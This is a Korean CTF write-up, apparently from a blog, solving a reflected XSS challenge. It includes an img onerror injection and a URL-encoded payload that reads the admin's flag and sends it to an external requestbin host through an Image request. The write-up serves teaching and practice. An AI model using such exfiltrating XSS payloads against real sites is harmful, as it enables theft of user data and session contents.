
Mypage에서 XSS가 일어난다!


문제를 풀기 위해 나의 마이페이지에 접속해 보았다.

관리자 마이페이지에 접속해 Flag here..! 을 출력하면 되는 거 같다.

자바스크립트 태그들이 동작하는지 알기 위해 <‘”> 먼저 요청해 보았다.

태그들이 응답으로 오는 것을 알 수 있다 reflected xss 방식인 거 같다.
그럼 Flag here..!를 콘솔에 찍어보자

찍히는 걸 볼 수 있다.
밑의 요소의 Flag Here..!를 콘솔에 찍기 위해서
<input name="info" type="text" placeholder="Flag Here..!">document.getElementsByName('info')[0].placeholder자바스크립트 안에서 html 을 불러오기 위해 document를 썼고 input 요소를 가져오기 위해 getElementsbyName
그리고 getElementsbyName 쓰면 여러 개가 나오거나 찾지 못하기 때문에 [0]을 넣으면 인풋 태그가 나온다
Flag Here를 정확히 지정해 주기 위해 placeholder를 붙였다.
그다음으로 해야 될 건 Flag here..!를 콘솔에 출력했으니 나의 마이페이지 링크를 누르면 Flag here가 출력되게 해보자
주소에 이미지 태그의 onerror를 이용해 url을 보내보았다.
user=bnm">
<img src="x" onerror="var secretData=document.getElementsByName('info')[0].placeholder;
console.log(secretData);">이미지 태그의 에러를 유발해 자바스크립트를 실행시키는 방식이다.

링크를 클릭하면 플래그가 콘솔에 찍히는 것을 볼 수 있다.
<script> 태그와 <input autofocus> 태그로도 보낼 수 있다고 한다.
스크립트 태그 사용 시 주의사항은 html이 다 로드되고 나서 스크립트가 마지막에 실행되기 때문에 다 로드되고 나서 실행할 수 있게 해야 한다고 한다.


그다음으로 해야 할 건 내 서버로 플래그를 보낸 다음 관리자가 클릭하게 만들어야겠다.
user=bnm">
<img src="x" onerror="var secretData=document.getElementsByName('info')[0].placeholder;
var i = new Image();

i.src ="https://enxzjclfzat9.x.pipedream.net" + secretData;">위의 코드가 기호가 많고 공백도 있고 인코딩 해서 보내면 된다는 거는 알겠는데 인코딩 어렵다. 하다 보니 얻어걸렸다.
user=bnm%22%3E%
3Cimg%20src=x%20onerror=%22var%20secretData=document.getElementsByName(%27info%27)[0].placeholder;
var%20i=new%20Image();
i.src=%27https://enxzjclfzat9.x.pipedream.net/%27%2bsecretData;%22%3E이렇게 보내니 requestbin에서 플래그가 떴다

이것을 관리자 봇을 이용해 링크를 열어보면

플래그를 확인할 수 있다.